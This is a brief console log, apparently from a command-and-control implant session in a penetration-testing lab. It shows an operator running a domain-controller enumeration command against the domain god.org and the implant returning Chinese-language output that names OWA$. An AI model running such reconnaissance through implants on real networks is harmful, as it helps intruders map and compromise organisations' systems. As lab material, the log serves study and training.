 [09/20 03:01:57] beacon> shell net group "domain controllers" /domain
[09/20 03:01:57] [*] Tasked beacon to run: net group "domain controllers" /domain
[09/20 03:01:57] [+] host called home, sent: 129 bytes
[09/20 03:01:57] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。